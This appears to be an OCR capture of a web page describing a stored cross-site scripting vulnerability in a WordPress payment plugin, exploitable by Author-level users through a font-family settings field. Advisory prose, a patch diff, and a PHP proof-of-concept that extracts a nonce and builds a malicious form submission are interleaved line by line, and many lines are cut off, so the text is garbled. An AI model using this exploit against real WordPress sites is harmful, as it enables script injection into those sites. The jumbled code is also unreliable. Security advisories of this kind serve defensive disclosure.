
for WordPress, affecting versions
// Look for the nonce in the form (simplified
preg_match
up to and including 1.4.6. This
(
'/name="_wpnonce" value="([a-f0-9]
$nonce
=
$nonce_matches
[
1
]
??
''
;
+
vulnerability allows authenticated
users with Author-level access or
if
(
empty
(
$nonce
)
)
{
higher to inject malicious scripts
die
(
'Failed to extract nonce. Check authe
}
via the
@@ -241,6 +244,7 @@
‘pricing_plan_select_text_font_family
// Prepare malicious form submission with XSS
parameter.
$post_data
=
[
'_wpnonce'
=>
$nonce
,
+
How does the vulnerability
'_wp_http_referer'
=>
'/wp-admin/admin.ph
work?
'action'
=>
'payment_page_form_settings_u
'form_id'
=>
$form_id
,
Mechanics of the exploitation
'settings[pricing_plan_select_text_font_f
--- a/payment-page/app/Migration/Admin.php
// Include other required fields to avoid
+++ b/payment-page/app/Migration/Admin.php
The vulnerability occurs due to
'settings[pricing_plan_select_text_font_s
@@ -2,6 +2,8 @@
insufficient input sanitization and
'settings[pricing_plan_select_text_font_w
'settings[pricing_plan_select_text_font_t
output escaping in the plugin’s
]
;
handling of user-defined CSS